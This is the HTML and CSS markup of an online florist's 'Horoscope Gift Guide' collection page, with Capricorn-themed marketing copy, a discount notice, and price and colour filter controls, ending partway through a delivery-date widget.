  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item{font-size: 11px;font-weight: 400;line-height: 1.4rem;letter-spacing: 0px;text-align: left;color:#6B7177;position: relative;}
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{color:#6B7177;text-decoration: none;}
  .breadcrumbs__item:not(:first-child){ margin-left: 2rem;}
    .breadcrumbs__list {
      list-style-type: none;
      margin: 0;
      padding: 0;
    }
  
    .breadcrumbs__item {
      display: inline-block;
    }
  
    .breadcrumbs__item:not(:last-child):after {
      height: 0.7rem!important;width: 0.7rem!important;
      border-style: solid;
      border-width: .10em .10em 0 0;
      content: '';
      display: inline-block;
      margin: 0 .20em;
      position:absolute;
      transform: rotate(45deg);
      vertical-align: middle;
      top:0.4rem;right: -1.3rem;
    }
  
    .breadcrumbs__link {
      text-decoration: underline;
    }
  
    .breadcrumbs__link[aria-current="page"] {
      color: inherit;
      font-weight: normal;
      text-decoration: none;
    }
  
    .breadcrumbs__link[aria-current="page"]:hover,
    .breadcrumbs__link[aria-current="page"]:focus {
      text-decoration: underline;
    }

@media screen and (max-width:768px){

  .breadcrumbs ol.breadcrumbs__list li:not(:first-child).breadcrumbs__item{
 }
}

@media (max-width:1025px){
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{
        overflow: hidden;
        max-width: 19ch;
        white-space: nowrap;
        display: block;
        text-overflow: ellipsis;
      }
}

    @media screen and (max-width:640px){
      .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item:not(:first-child){
        width: fit-content;
        display: inline;
      }
     
    }
  </style><nav class="breadcrumbs" role="navigation" aria-label="breadcrumbs">
    <ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
      </li><li class="breadcrumbs__item">
              <a class="breadcrumbs__link" href="/collections/horoscope-gift-guide" aria-current="page">Horoscope Gift Guide</a>
            </li></ol>
  </nav>
      <h1 class="collection-hero__title">Horoscope Gift Guide</h1><div class="collection-hero__description read_more_text rte">

          <p data-start="164" data-end="421">Grounded, determined, and quietly confident — Capricorns move through life with purpose and poise. Known for their unwavering discipline, timeless taste, and appreciation for quality, they are drawn to gifts that feel meaningful, refined, and built to last.</p>
<p data-start="423" data-end="720">Our Capricorn gift guide is thoughtfully curated to reflect their classic sensibility — think elegant colour palettes, graceful textures, and sophisticated arrangements that speak volumes without being overstated. Each piece is designed to honour their strength, ambition, and deeply loyal nature.</p>
<p data-start="722" data-end="895" data-is-last-node="" data-is-only-node="">Celebrate the Capricorn in your life with blooms that feel as dependable and enduring as they are — and enjoy <strong data-start="832" data-end="894">up to 20% OFF selected items from now till 19 January 2026</strong>.</p>

        </div>

        
          <a
            href='#'
            class="large-up-hide read_more"
            onclick='readMore(this,event)'>Read More</a>
        


      

    </div></div>
</div>

</div><div id="shopify-section-template--17516650856627__product-grid" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/template-collection.css?v=58558206033505836701722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-card.css?v=146922245787662351061737359465" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-price.css?v=138811934082548435561735891888" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--17516650856627__product-grid-padding {
    padding-top: 27px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17516650856627__product-grid-padding {
      padding-top: 36px;
      padding-bottom: 40px;
    }
  }</style>
<div class="section-template--17516650856627__product-grid-padding gradient color-background-1">
<div class="">
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-facets.css?v=97434244007277780631724328952" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.fareastflora.com/cdn/shop/t/16/assets/facets.js?v=54681397952020990941722856583" defer="defer"></script><aside aria-labelledby="verticalTitle" class="facets-wrapper page-width" id="main-collection-filters"
          data-id="template--17516650856627__product-grid">
          

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-show-more.css?v=139536189637226996221722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-visual-display.css?v=68781107096012990521722856583" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
.facet-filters{align-items: center;grid-column: 3;grid-row: 1;}
.facet-filters__sort{padding-right: 0;}
.facets__wrapper{align-self: center;}
.facets__header{align-items: center;}
.facet-filters__field .select__select{font-size: 1.4rem;font-weight: 600;line-height: 2rem;letter-spacing:0.005em;color:rgb(var(--color-foreground));}
.facets__disclosure fieldset{padding:2.4rem 0 0;}
:is(.visual-display-parent:hover .visual-display--presentation-swatch, .visual-display-parent.active .visual-display--presentation-swatch, .visual-display-parent:has(:focus-visible) .visual-display--presentation-swatch){outline-style:unset;}
@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 0;
  }
}
</style>
<div class="facets-container scroll-trigger animate--fade-in"><facet-filters-form class="facets ">
      <form
        id="FacetFiltersForm"
        class="facets__form "
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper medium-hide small-hide"
            
          ><p class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </p>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/show-more.js?v=135784227224860024771722856583" defer="defer"></script>
            


              
                  
                  <details
                    id="Details-1-template--17516650856627__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17516650856627__product-grid"
                      class="custom_facet facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $247.92</span><div class="custom_btns">
                            

                        

                          <facet-close-button class="right_side   margin-auto  "   onclick='crossButtonClose("Details-1-template--17516650856627__product-grid")'>
                            <p data-href="/collections/horoscope-gift-guide" class="facets__reset link underlined-link summary-close-btn"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </p>
                           </facet-close-button>
                          </div></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="247.92"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="247.92"
                              max="247.92"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              


              
                  <details
                    id="Details-2-template--17516650856627__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Colour (0 selected)"
                    >
                      <div>
                        <span class="facets__summary-label">Colour
</span><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17516650856627__product-grid"
                      class="parent-display this??? facets__display"
                    ><div class="facets__header">
                          <div class="lft_side">
                            <span class="facets__selected no-js-hidden hide">0 selected</span><!---start-->
                        
                            <facet-remove>
                              
                                                 
                            </facet-remove>
                          
                            <!---end-->
                          </div>

                          <facet-close-button class="right_side" onclick='crossButtonClose("Details-2-template--17516650856627__product-grid")'>
                           <p data-href="/collections/horoscope-gift-guide" class="facets__reset link underlined-link summary-close-btn"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </p>
                          </facet-close-button>


                        </div><fieldset class="swiper mySwiper_filter_scroll facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Colour</legend>
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                        <ul
                          class="facets-layout-grid facets-layout-grid--swatch facets__list list-unstyled no-js-hidden"
                          role="list"
                        >

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-1"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63272124595"
                                  id="Filter-filter.p.m.custom.colour-1"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#a7600b 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Brown (1)</span
                                >
                                <span class="visually-hidden">Brown (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-2"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63271764147"
                                  id="Filter-filter.p.m.custom.colour-2"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#FFF9E1 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Cream (1)</span
                                >
                                <span class="visually-hidden">Cream (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-3"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321807539"
                                  id="Filter-filter.p.m.custom.colour-3"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#8dd972 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Green  (3)</span
                                >
                                <span class="visually-hidden">Green  (3 products)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-4"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321643699"
                                  id="Filter-filter.p.m.custom.colour-4"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#fab2e2 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Pink (9)</span
                                >
                                <span class="visually-hidden">Pink (9 products)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-5"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321742003"
                                  id="Filter-filter.p.m.custom.colour-5"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ae66f7 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Purple (1)</span
                                >
                                <span class="visually-hidden">Purple (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-6"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321873075"
                                  id="Filter-filter.p.m.custom.colour-6"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ffffff 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">White (4)</span
                                >
                                <span class="visually-hidden">White (4 products)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-7"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321905843"
                                  id="Filter-filter.p.m.custom.colour-7"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#f5f323 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Yellow (5)</span
                                >
                                <span class="visually-hidden">Yellow (5 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63272124595"
                                  id="Filter-filter.p.m.custom.colour-1-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Brown (1)</span>
                                <span class="visually-hidden">Brown (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63271764147"
                                  id="Filter-filter.p.m.custom.colour-2-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Cream (1)</span>
                                <span class="visually-hidden">Cream (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321807539"
                                  id="Filter-filter.p.m.custom.colour-3-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Green  (3)</span>
                                <span class="visually-hidden">Green  (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321643699"
                                  id="Filter-filter.p.m.custom.colour-4-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Pink (9)</span>
                                <span class="visually-hidden">Pink (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321742003"
                                  id="Filter-filter.p.m.custom.colour-5-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Purple (1)</span>
                                <span class="visually-hidden">Purple (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321873075"
                                  id="Filter-filter.p.m.custom.colour-6-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">White (4)</span>
                                <span class="visually-hidden">White (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321905843"
                                  id="Filter-filter.p.m.custom.colour-7-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Yellow (5)</span>
                                <span class="visually-hidden">Yellow (5 products)</span
                                >
                              </label>
                            </li></ul>
                        </div>
                        </div>
                        <div class="swiper-scrollbar"></div>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop small-hide">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/horoscope-gift-guide" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>


     <!--date_time_zone-->
   
     

     <script>
    var alert_msg = '<div class="alert_message"><p>New date and/or time not available for all items in cart<br><span>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</span></p></div>';
</script><delivery-schedules class="delivery-schedules-wrap for-collection-filter">
        <div class="date_time_zone">
         <div class="date_zone">
           <svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6665 10.4043H2.8425C2.4285 10.4043 2.0925 10.0683 2.0925 9.6543C2.0925 9.2403 2.4285 8.9043 2.8425 8.9043H20.6665C21.0805 8.9043 21.4165 9.2403 21.4165 9.6543C21.4165 10.0683 21.0805 10.4043 20.6665 10.4043Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 14.3096C15.7872 14.3096 15.4472 13.9736 15.4472 13.5596C15.4472 13.1456 15.7782 12.8096 16.1922 12.8096H16.2012C16.6152 12.8096 16.9512 13.1456 16.9512 13.5596C16.9512 13.9736 16.6152 14.3096 16.2012 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 14.3096C11.3497 14.3096 11.0097 13.9736 11.0097 13.5596C11.0097 13.1456 11.3407 12.8096 11.7547 12.8096H11.7637C12.1777 12.8096 12.5137 13.1456 12.5137 13.5596C12.5137 13.9736 12.1777 14.3096 11.7637 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 14.3096C6.9029 14.3096 6.5619 13.9736 6.5619 13.5596C6.5619 13.1456 6.8939 12.8096 7.3079 12.8096H7.3169C7.7309 12.8096 8.0669 13.1456 8.0669 13.5596C8.0669 13.9736 7.7309 14.3096 7.3169 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 18.1963C15.7872 18.1963 15.4472 17.8603 15.4472 17.4463C15.4472 17.0323 15.7782 16.6963 16.1922 16.6963H16.2012C16.6152 16.6963 16.9512 17.0323 16.9512 17.4463C16.9512 17.8603 16.6152 18.1963 16.2012 18.1963Z" fill="black"/>
